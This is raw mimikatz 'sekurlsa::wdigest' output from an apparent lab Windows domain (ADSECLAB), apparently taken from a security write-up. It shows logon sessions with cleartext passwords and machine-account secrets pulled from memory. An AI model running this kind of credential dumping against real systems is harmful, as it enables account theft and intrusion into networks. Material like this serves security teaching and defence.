 mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 72551743 (00000000:04530d3f)
Session : RemoteInteractive from 2
User Name : adsadministrator
Domain : ADSECLAB
Logon Server : ADSDC01
Logon Time : 12/8/2015 8:39:04 PM
SID : S-1-5-21-1581655573-3923512380-696647894-500
wdigest :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!!
Authentication Id : 0 ; 13928958 (00000000:00d489fe)
Session : RemoteInteractive from 2
User Name : joeuser
Domain : ADSECLAB
Logon Server : ADSDC03
Logon Time : 11/27/2015 2:53:45 PM
SID : S-1-5-21-1581655573-3923512380-696647894-2634
wdigest :
* Username : JoeUser
* Domain : ADSECLAB
* Password : Password99!
Authentication Id : 0 ; 4160616 (00000000:003f7c68)
Session : Interactive from 2
User Name : LukeSkywalker
Domain : ADSECLAB
Logon Server : ADSDC02
Logon Time : 11/27/2015 1:49:45 PM
SID : S-1-5-21-1581655573-3923512380-696647894-2629
wdigest :
* Username : LukeSkywalker
* Domain : ADSECLAB
* Password : TheForce99!
Authentication Id : 0 ; 4160574 (00000000:003f7c3e)
Session : Interactive from 2
User Name : LukeSkywalker
Domain : ADSECLAB
Logon Server : ADSDC02
Logon Time : 11/27/2015 1:49:45 PM
SID : S-1-5-21-1581655573-3923512380-696647894-2629
wdigest :
* Username : LukeSkywalker
* Domain : ADSECLAB
* Password : TheForce99!
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 9/6/2015 1:34:52 PM
SID : S-1-5-19
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : ADSWKWIN7$
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 9/6/2015 1:34:52 PM
SID : S-1-5-20
wdigest :
* Username : ADSWKWIN7$
* Domain : ADSECLAB
* Password : 10 3d 9b 63 49 7b 2e f4 9c 32 e5 05 a4 82 ae 52 38 da 09 99 d7 e1 1a 5b 3a 0d 3a 12 10 2e 20 93 04 18 0d 78 7b 90 71 6f a1 01 90
0b 10 4f 90 8a b1 c0 35 d5 7e c0 fa 82 0e 78 5e e4 54 66 ef d1 95 a8 7e c7 64 c5 63 6d dc b2 93 6f 7a 20 97 98 93 1d 0c 55 d0 11 15 ba ae 17 5d 9e 96
26 34 b9 c0 6b 41 ca 84 87 d4 ef fb 67 70 19 64 64 61 30 33 4d 8a 89 c0 30 ad fb 17 7d b2 3f 36 56 2f dd dd 7b f1 75 96 24 1f 51 ff e1 ee f4 6b 24 99
34 c8 fd 6c 2e 49 d6 dc 57 df a1 c0 3c 1b 76 26 0c 19 65 ae 65 38 6c e1 18 2f 95 ce b9 0d d0 52 f7 40 e9 39 e9 53 07 a4 bc bf 08 0e 23 33 26 45 20 7d
96 8c 47 b2 4f 9f 5c 31 8c 3e 5d a7 86 84 ac fe 50 fa 40 4b 8f 1e 70 2b 2c 1d 7e 91 fb b3 ef 9d 38 5f a4 4e cb aa c1 f7 1c 22 f5 f9 a4 7f c3
Authentication Id : 0 ; 24505 (00000000:00005fb9)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 9/6/2015 1:34:51 PM
SID :
wdigest :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : ADSWKWIN7$
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 9/6/2015 1:34:51 PM
SID : S-1-5-18
wdigest :
* Username : ADSWKWIN7$
* Domain : ADSECLAB
* Password : 10 3d 9b 63 49 7b 2e f4 9c 32 e5 05 a4 82 ae 52 38 da 09 99 d7 e1 1a 5b 3a 0d 3a 12 10 2e 20 93 04 18 0d 78 7b 90 71 6f a1 01 90
0b 10 4f 90 8a b1 c0 35 d5 7e c0 fa 82 0e 78 5e e4 54 66 ef d1 95 a8 7e c7 64 c5 63 6d dc b2 93 6f 7a 20 97 98 93 1d 0c 55 d0 11 15 ba ae 17 5d 9e 96
26 34 b9 c0 6b 41 ca 84 87 d4 ef fb 67 70 19 64 64 61 30 33 4d 8a 89 c0 30 ad fb 17 7d b2 3f 36 56 2f dd dd 7b f1 75 96 24 1f 51 ff e1 ee f4 6b 24 99
34 c8 fd 6c 2e 49 d6 dc 57 df a1 c0 3c 1b 76 26 0c 19 65 ae 65 38 6c e1 18 2f 95 ce b9 0d d0 52 f7 40 e9 39 e9 53 07 a4 bc bf 08 0e 23 33 26 45 20 7d
96 8c 47 b2 4f 9f 5c 31 8c 3e 5d a7 86 84 ac fe 50 fa 40 4b 8f 1e 70 2b 2c 1d 7e 91 fb b3 ef 9d 38 5f a4 4e cb aa c1 f7 1c 22 f5 f9 a4 7f c3
drops.wooyun.org